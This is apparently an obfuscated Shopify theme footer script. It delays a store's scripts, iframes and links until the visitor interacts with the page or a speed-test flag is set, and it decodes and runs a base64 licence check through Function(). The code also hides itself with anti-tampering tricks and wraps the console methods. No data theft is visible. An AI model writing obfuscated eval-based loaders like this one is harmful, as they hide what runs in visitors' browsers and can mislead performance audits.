_0x4ccd68=_0x21a202[_0x24a84b];return _0x4ccd68},_0x24a8(_0x222b2f,_0x2c768a)}if(void(-2345+592*14+5943*-1)===uLTS){var uLTS=new MutationObserver(_0x327868=>{}),_0x432911={};_0x432911[_0x405973(405,428,453,398)]=!(-2746+-14*-700+-3527*2),_0x432911[_0x405973(456,502,414,504)]=!0,uLTS[_0x405973(413,476,448,423)](document[_0x405973(411,461,427,444)+_0x12a45f(103,84,82,78)],_0x432911)}function _0x21a2(){var _0x327c6e=["diegU","QADOM","nction() ","VuZGVmaW5l","click","oad","psesE","ntIXp","bnazg","href","ector","thbGVydCgn","info",'rn this")(',"script","rYYyc","querySelec","BpZnkuc2hv",'ctor("retu',"dataset","log","script[typ","stftd","wCYIH","loadBarInj","9kZSAtIHgw","HwJBi","MDE0MyAtIH","NdJFE","PfOOF","bKkRZ","uVCte","lzaG9waWZ5","JyfBt","asyncLazyL","aWYgKFNob3","140OargpC","yett","BhcGlyYS1j","ZCB2YXJpYW","HLwDk","ZELQh","LmNvbScpIH","zyload']","DhsiC","parentNode","length","unblock","insertBefo","5mcBsJW","table","bind","text/javas","JsZScpO30=","{}.constru","3192VjtvlG","attributes","4634EDJfkX","split","toString","search","error","childList","burcF","atob","uZhOY","98379LIDehq","link[data-","documentEl","name","observe","azvnX","ript[data-","console","prototype","value","eXdNt","hpAUz","keydown","DGUkE","type","pxSJm","919061zCKLdE","constructo","href]","return (fu","1418424pjgXSg","b20tbXgubX","cPaqz","ruLGs","keypress","__proto__","ent","mousemove","apply","169766bOTXek","veKjo","src","dispatchEv","warn","src]","84EVYJeS","mousedown","touchstart","LevLe","torAll","innerHTML","ement","a-src], sc","setAttribu","forEach","e='text/la","ARirW","subtree","zHOGr","stener","XWJWp","addEventLi","2611575dawnzA","RXJyb3IgY2","ULAbU","exception","31389cfhzPt","eAuAk","nmjTq","UehdI"];return _0x21a2=function(){return _0x327c6e},_0x21a2()}function _0x12a45f(_0x32ac7e,_0x415166,_0x4e5a5c,_0x407c05){return _0x24a8(_0x32ac7e- -169,_0x4e5a5c)}function loadJSscripts(){var _0x53a903={bKkRZ:function(_0x386932,_0x1cfe1f){return _0x386932!==_0x1cfe1f},rYYyc:"iVnOr",eAuAk:"(((.+)+)+)+$",nmjTq:function(_0x1c30e0,_0x3dc3a1){return _0x1c30e0+_0x3dc3a1},QADOM:_0x43f22b(511,527,518,531)+_0x3970d9(659,622,650,661),sAECY:function(_0x38f44d,_0x434d0b){return _0x38f44d===_0x434d0b},bnazg:_0x43f22b(539,605,619,578),HLwDk:function(_0x58d9eb,_0x3e6637){return _0x58d9eb!==_0x3e6637},PfOOF:"CUNQI",JyfBt:"rFssZ",LevLe:_0x3970d9(612,623,618,556),uVCte:function(_0x55f76f,_0x197b38){return _0x55f76f(_0x197b38)},ULAbU:function(_0x173ffe,_0x2c2cfa){return _0x173ffe+_0x2c2cfa},DGUkE:function(_0x46ed61,_0x323fbd){return _0x46ed61+_0x323fbd},PSPbr:_0x43f22b(476,476,458,466),IEzZz:_0x43f22b(557,505,570,545),cPaqz:_0x3970d9(648,682,660,667),ZELQh:_0x43f22b(554,508,483,507),PZdQy:_0x43f22b(511,605,553,567),eXdNt:_0x3970d9(529,590,572,633),JzpFp:"trace",ruLGs:function(_0x246dde,_0x4b7a13){return _0x246dde<_0x4b7a13},stftd:"5|1|2|4|3|0",ARirW:function(_0x23062d,_0x35b54e){return _0x23062d!=_0x35b54e},zHOGr:function(_0x5db3d9,_0x3e146e){return _0x5db3d9===_0x3e146e},fZQNX:"Kmzwa",YjGaD:function(_0x2b10ff,_0xc3e251){return _0x2b10ff!=_0xc3e251},UehdI:"diegU",DoTil:_0x43f22b(445,498,451,498)+"cript",ntIXp:_0x3970d9(590,607,546,557)+_0x3970d9(662,694,658,702),NdJFE:function(_0x5d2fcb,_0x469202,_0xa39e7c){return _0x5d2fcb(_0x469202,_0xa39e7c)},wCYIH:function(_0x37f1c1){return _0x37f1c1()},uXKqt:function(_0x462f59,_0xf1a4bc){return _0x462f59!==_0xf1a4bc},XWJWp:function(_0x5ee572,_0x2b229f){return _0x5ee572!==_0x2b229f},azvnX:"iframe[dat"+_0x43f22b(492,551,505,554)+_0x43f22b(480,516,577,518)+_0x43f22b(605,505,570,546),uZhOY:_0x43f22b(573,533,530,513)+_0x3970d9(557,584,606,641),ucmAz:_0x43f22b(514,464,517,480)+_0x43f22b(616,585,530,577),hpAUz:function(_0x164082,_0x24680d,_0x1f9aea){return _0x164082(_0x24680d,_0x1f9aea)}},_0x2af7eb=function(){function _0x3801a4(_0x35d44e,_0x1b71fb,_0x36b5f9,_0x3fe5bb){return _0x43f22b(_0x35d44e-119,_0x1b71fb-366,_0x35d44e,_0x3fe5bb-286)}function _0x2c34b6(_0x48ac69,_0x508219,_0x1e443e,_0x31b22b){return _0x43f22b(_0x48ac69-379,_0x508219-286,_0x31b22b,_0x1e443e- -1171)}if(_0x53a903[_0x3801a4(783,742,801,762)](_0x53a903[_0x2c34b6(-614,-600,-584,-605)],_0x53a903[_0x2c34b6(-521,-554,-584,-525)])){if(_0x5659e9){var _0x413cff=_0x1291fa[_0x3801a4(799,850,812,826)](_0x1c3545,arguments);return _0x2f3f01=null,_0x413cff}}else{var _0x4f6e75=!0;return function(_0xdc987a,_0x56d317){var _0xf8a095=_0x4f6e75?function(){function _0x3f149c(_0x11e784,_0x440f85,_0x244fef,_0x315144){return _0x24a8(_0x244fef-114,_0x11e784)}if(_0x56d317){var _0x20a150=_0x56d317[_0x3f149c(419,365,373,318)](_0xdc987a,arguments);return _0x56d317=null,_0x20a150}}:function(){};return _0x4f6e75=!1,_0xf8a095}}}(),_0x1cd7b8=_0x53a903[_0x43f22b(496,456,506,474)](_0x2af7eb,this,function(){function _0x5b784d(_0x281df8,_0x28a5fc,_0x354e59,_0x47f0de){return _0x43f22b(_0x281df8-349,_0x28a5fc-289,_0x28a5fc,_0x47f0de-30)}function _0xc9deaf(_0x55913e,_0x4e65c0,_0x5acf43,_0x51d709){return _0x3970d9(_0x55913e-455,_0x4e65c0-46,_0x4e65c0-587,_0x55913e)}return _0x1cd7b8[_0x5b784d(524,520,569,535)]()[_0x5b784d(481,486,575,536)](_0x53a903[_0x5b784d(586,559,601,599)]).toString()[_0x5b784d(622,519,544,559)+"r"](_0x1cd7b8)[_0x5b784d(598,514,492,536)]("(((.+)+)+)+$")});_0x1cd7b8();var _0x26b2fb=function(){function _0x507a77(_0x1caeaf,_0x4f60c8,_0x3b971d,_0x3a5939){return _0x43f22b(_0x1caeaf-438,_0x4f60c8-498,_0x4f60c8,_0x3b971d- -679)}function _0x483c8b(_0x423367,_0x2e4870,_0x5bb775,_0x5ed059){return _0x43f22b(_0x423367-19,_0x2e4870-397,_0x5ed059,_0x423367- -683)}var _0xb503d={burcF:function(_0x1a92fc,_0x8625fa){return _0x53a903.sAECY(_0x1a92fc,_0x8625fa)},pxSJm:_0x53a903[_0x483c8b(-103,-159,-114,-81)]};if(_0x53a903[_0x507a77(-252,-228,-193,-208)](_0x53a903[_0x483c8b(-208,-176,-214,-252)],_0x53a903[_0x483c8b(-204,-189,-258,-163)])){var _0x4b0006=!0;return function(_0x5a3d9d,_0x5bc864){var _0x18ec4c={QIKyw:function(_0x44e2ce,_0x9780fd){return _0x44e2ce(_0x9780fd)},UYsBD:function(_0x5c3052,_0x32d7cd){function _0x1dddd2(_0x4d5d1c,_0x19c921,_0x552b7b,_0x4cb788){return _0x24a8(_0x4cb788-51,_0x4d5d1c)}return _0x53a903[_0x1dddd2(310,373,388,340)](_0x5c3052,_0x32d7cd)},HwJBi:_0x53a903[_0x4562c6(-438,-473,-419,-457)]};function _0x4562c6(_0x249ceb,_0x7e6b52,_0x34b6b0,_0x498d99){return _0x507a77(_0x249ceb-444,_0x34b6b0,_0x7e6b52- -367,_0x498d99-243)}var _0x35d516=_0x4b0006?function(){function _0x13bd63(_0x5e554c,_0x329605,_0x190236,_0x238a01){return _0x4562c6(_0x5e554c-441,_0x5e554c-1365,_0x238a01,_0x238a01-294)}function _0x3642e3(_0x23b6af,_0x298708,_0x6d4b4,_0x5247a1){return _0x4562c6(_0x23b6af-177,_0x5247a1-256,_0x6d4b4,_0x5247a1-494)}if(_0x5bc864)if(_0xb503d[_0x3642e3(-306,-262,-309,-281)](_0xb503d[_0x13bd63(846,869,890,901)],"IEuLp")){var _0xc935f4;try{_0xc935f4=FgGfwf.QIKyw(_0x6bf2e0,FgGfwf.UYsBD(FgGfwf[_0x13bd63(791,752,811,766)],_0x13bd63(819,776,867,757)+_0x13bd63(783,840,840,815)+'rn this")( )')+");")()}catch{_0xc935f4=_0xd45f65}return _0xc935f4}else{var _0x5319a3=_0x5bc864[_0x3642e3(-189,-245,-191,-250)](_0x5a3d9d,arguments);return _0x5bc864=null,_0x5319a3}}:function(){};return _0x4b0006=!1,_0x35d516}}else{var _0x21b47e=_0x13016f?function(){function _0x3179cd(_0x16d944,_0x1896c9,_0x25cd5d,_0x26d49f){return _0x507a77(_0x16d944-104,_0x16d944,_0x25cd5d- -217,_0x26d49f-383)}if(_0x549bb0){var _0x44513e=_0x46d6ef[_0x3179cd(-371,-368,-356,-402)](_0x4247ef,arguments);return _0x28be25=null,_0x44513e}}:function(){};return _0x437084=!1,_0x21b47e}}(),_0x1d41a6=_0x26b2fb(this,function(){var _0x582de5=function(){function _0x1e806f(_0x1efd8f,_0x5849ca,_0xeb91bf,_0x29ef52){return _0x24a8(_0x1efd8f-750,_0x29ef52)}function _0x37b725(_0x4ccd58,_0x206104,_0x540fd0,_0x178726){return _0x24a8(_0x178726- -163,_0x4ccd58)}if(_0x53a903[_0x37b725(164,77,105,106)]===_0x53a903[_0x37b725(163,154,152,106)]){var _0x5ed118;try{_0x5ed118=_0x53a903[_0x1e806f(946,970,931,940)](Function,_0x53a903[_0x37b725(117,97,147,122)](_0x53a903[_0x37b725(71,19,104,81)](_0x53a903.QADOM,'{}.constructor("retu'+_0x37b725(116,197,192,141)+" )"),");"))()}catch{_0x5ed118=window}return _0x5ed118}else{var _0x3679cc=new _0x2a7f5c(_0x3435d7=>{}),_0x2006ea={};_0x2006ea[_0x1e806f(977,983,921,992)]=!0,_0x2006ea[_0x37b725(95,171,67,115)]=!0,_0x3679cc[_0x1e806f(985,997,952,1023)](_0x3fed6a[_0x1e806f(983,1046,995,974)+_0x1e806f(1022,1016,1038,1012)],_0x2006ea)}};function _0x1ea2e7(_0x2b1e1e,_0xde37cb,_0x2314d4,_0x3a0104){return _0x3970d9(_0x2b1e1e-346,_0xde37cb-325,_0x3a0104- -162,_0x2b1e1e)}var _0x448d0f=_0x582de5(),_0x2a1607=_0x448d0f[_0x1ea2e7(455,399,411,433)]=_0x448d0f.console||{},_0x1ca99f=[_0x53a903.PSPbr,_0x53a903.IEzZz,_0x53a903[_0x1ea2e7(453,425,410,448)],_0x53a903[_0x1ea2e7(378,361,338,401)],_0x53a903.PZdQy,_0x53a903[_0x1ea2e7(387,459,440,436)],_0x53a903.JzpFp];function _0x684526(_0x5911cb,_0x5496e4,_0x1d30ec,_0x2b4d7e){return _0x43f22b(_0x5911cb-220,_0x5496e4-132,_0x1d30ec,_0x2b4d7e- -100)}for(var _0x5f2d3d=5107*-1+-1*-6397+-1290;_0x53a903[_0x684526(433,377,377,435)](_0x5f2d3d,_0x1ca99f.length);_0x5f2d3d++)for(var _0x4f2c85=_0x53a903[_0x1ea2e7(400,400,352,382)][_0x1ea2e7(440,381,404,418)]("|"),_0x226a66=-1877*-4+1212+-8720;;){switch(_0x4f2c85[_0x226a66++]){case"0":_0x2a1607[_0x40400a]=_0x1e47c7;continue;case"1":var _0x40400a=_0x1ca99f[_0x5f2d3d];continue;case"2":var _0x39f2a6=_0x2a1607[_0x40400a]||_0x1e47c7;continue;case"3":_0x1e47c7[_0x1ea2e7(388,394,383,419)]=_0x39f2a6[_0x1ea2e7(399,470,473,419)][_0x1ea2e7(464,388,424,411)](_0x39f2a6);continue;case"4":_0x1e47c7[_0x684526(493,426,496,437)]=_0x26b2fb[_0x684526(401,357,369,397)](_0x26b2fb);continue;case"5":var _0x1e47c7=_0x26b2fb[_0x1ea2e7(455,472,394,443)+"r"][_0x1ea2e7(480,392,387,434)][_0x1ea2e7(384,366,470,411)](_0x26b2fb);continue}break}});function _0x43f22b(_0x42c025,_0x20d309,_0x30e75d,_0x442b6){return _0x12a45f(_0x442b6-450,_0x20d309-196,_0x30e75d,_0x442b6-357)}_0x53a903[_0x3970d9(586,548,545,563)](_0x1d41a6);function _0x3970d9(_0x4e067,_0x44db0b,_0x554a27,_0x45504b){return _0x12a45f(_0x554a27-526,_0x44db0b-110,_0x45504b,_0x45504b-473)}script_loaded||(_0x53a903.uXKqt(void 0,uLTS)&&uLTS.disconnect(),_0x53a903[_0x3970d9(621,578,638,583)](void(3*-2677+-1*257+16*518),window[_0x3970d9(609,538,559,610)])&&window[_0x43f22b(497,452,476,483)][_0x3970d9(541,582,569,536)](),script_loaded=!(-3539+-1*-3539),document["querySelec"+_0x43f22b(540,522,596,551)](_0x53a903[_0x3970d9(547,574,593,576)]).forEach(_0x183b57=>{function _0x57f7f6(_0x2241da,_0x1009e2,_0x133c72,_0x4a529c){return _0x3970d9(_0x2241da-83,_0x1009e2-335,_0x2241da- -128,_0x133c72)}function _0x47f9e8(_0x4f6a0e,_0x3570c3,_0x321e52,_0x99bcb7){return _0x3970d9(_0x4f6a0e-305,_0x3570c3-118,_0x99bcb7-117,_0x3570c3)}_0x53a903[_0x57f7f6(506,538,559,566)](null,datasrc=_0x183b57[_0x57f7f6(413,462,410,397)][_0x57f7f6(491,468,457,554)])&&(_0x183b57[_0x47f9e8(791,739,697,736)]=datasrc)}),document[_0x3970d9(670,714,664,603)+_0x3970d9(569,659,627,569)](_0x53a903[_0x43f22b(535,472,528,511)])[_0x3970d9(685,597,632,618)](_0x4d7c1b=>{function _0x5d3c89(_0x2106d0,_0x5a16cd,_0x44182a,_0x23c5ba){return _0x43f22b(_0x2106d0-422,_0x5a16cd-302,_0x44182a,_0x5a16cd- -118)}function _0x54a037(_0x25643f,_0x250d3d,_0x392ab9,_0x5df127){return _0x43f22b(_0x25643f-357,_0x250d3d-343,_0x392ab9,_0x5df127- -94)}_0x53a903[_0x5d3c89(398,442,477,420)](_0x53a903.fZQNX,_0x54a037(349,444,434,396))?_0x53a903[_0x54a037(466,412,435,464)](null,_0x3231dd=_0x40de5d.dataset[_0x5d3c89(411,463,500,504)])&&(_0x4d0eea.href=_0x198c8d):_0x53a903.YjGaD(null,datahref=_0x4d7c1b[_0x54a037(383,369,366,371)][_0x5d3c89(482,463,498,496)])&&(_0x4d7c1b[_0x54a037(521,426,443,487)]=datahref)}),document[_0x3970d9(694,606,664,694)+"torAll"](_0x3970d9(603,513,543,588)+_0x43f22b(531,521,582,557)+_0x3970d9(611,518,565,532))[_0x43f22b(601,498,541,556)](_0x523165=>{function _0x11c7d4(_0x548413,_0x1dc830,_0x324198,_0x234057){return _0x3970d9(_0x548413-15,_0x1dc830-473,_0x548413- -1095,_0x234057)}function _0x45c4e4(_0x15f3b5,_0x9f47f8,_0x41e239,_0x33cfa2){return _0x43f22b(_0x15f3b5-463,_0x9f47f8-61,_0x15f3b5,_0x33cfa2- -72)}if(_0x53a903.HLwDk(_0x53a903[_0x45c4e4(485,439,460,499)],_0x45c4e4(538,490,548,500)))_0xf83094=_0x2ab8c0;else{var _0x5346c3=document["createElem"+_0x11c7d4(-481,-490,-535,-470)](_0x11c7d4(-433,-468,-434,-398));for(a=0;a<_0x523165[_0x11c7d4(-517,-578,-534,-460)][_0x45c4e4(432,416,447,420)];a++){var _0x3631e4=_0x523165.attributes[a];_0x5346c3[_0x11c7d4(-464,-417,-434,-513)+"te"](_0x3631e4[_0x45c4e4(493,407,478,443)],_0x3631e4[_0x45c4e4(442,419,499,449)])}_0x5346c3[_0x45c4e4(432,412,464,454)]=_0x53a903.DoTil,_0x5346c3.innerHTML=_0x523165[_0x45c4e4(508,517,427,480)],_0x523165[_0x45c4e4(469,361,449,419)][_0x11c7d4(-525,-579,-535,-560)+"re"](_0x5346c3,_0x523165),_0x523165[_0x45c4e4(436,421,455,419)].removeChild(_0x523165)}}),document[_0x3970d9(596,628,620,683)+_0x3970d9(572,630,614,558)](new CustomEvent(_0x53a903.ucmAz)),_0x53a903[_0x43f22b(582,495,527,523)](setTimeout,function(){function _0x2508a6(_0x503c17,_0x5ab4bb,_0x1678d2,_0x5295a0){return _0x3970d9(_0x503c17-150,_0x5ab4bb-196,_0x5295a0-415,_0x5ab4bb)}function _0x528aef(_0x5c9626,_0x44a71b,_0x388187,_0x431359){return _0x3970d9(_0x5c9626-89,_0x44a71b-389,_0x44a71b- -505,_0x431359)}document[_0x2508a6(1094,1044,1046,1035)+"ent"](new CustomEvent(_0x53a903[_0x2508a6(1116,1063,1093,1070)]))},7836+2*1091+-9018))}let xtckfG=_0x12a45f(31,-17,29,63)+_0x405973(360,342,378,309)+"cCAhPT0gJ3"+_0x405973(381,404,395,350)+_0x405973(430,459,427,459)+_0x12a45f(28,46,88,58)+_0x12a45f(38,27,99,77)+_0x405973(480,484,441,485)+_0x12a45f(115,154,106,67)+_0x12a45f(21,-36,58,-29)+_0x12a45f(23,75,-21,-36)+_0x405973(472,411,484,425)+_0x12a45f(35,7,61,12)+_0x12a45f(49,89,25,24);Function(window[_0x405973(407,413,460,395)](xtckfG))(),__isPSA?[_0x12a45f(98,126,94,60),_0x405973(436,423,445,397),_0x405973(421,460,368,446),"scroll",_0x12a45f(99,131,39,57),_0x12a45f(126,81,124,114),_0x12a45f(86,81,79,51),"touchmove"][_0x405973(453,408,492,460)](function(_0x257b7a){function _0xdefb7b(_0x2d29bf,_0x418492,_0xafd057,_0x1343cf){return _0x12a45f(_0x1343cf- -290,_0x418492-8,_0xafd057,_0x1343cf-452)}function _0x44bfc8(_0x548b55,_0x1584a1,_0x1bcd69,_0x3c9171){return _0x12a45f(_0x548b55-547,_0x1584a1-434,_0x3c9171,_0x3c9171-39)}window[_0x44bfc8(660,603,715,638)+_0x44bfc8(658,708,638,609)](_0x257b7a,loadJSscripts,!(-5089+-4996*1+10086))}):loadJSscripts();
//# sourceMappingURL=/cdn/shop/t/77/assets/footer.js.map?v=18154963734754421491764623852
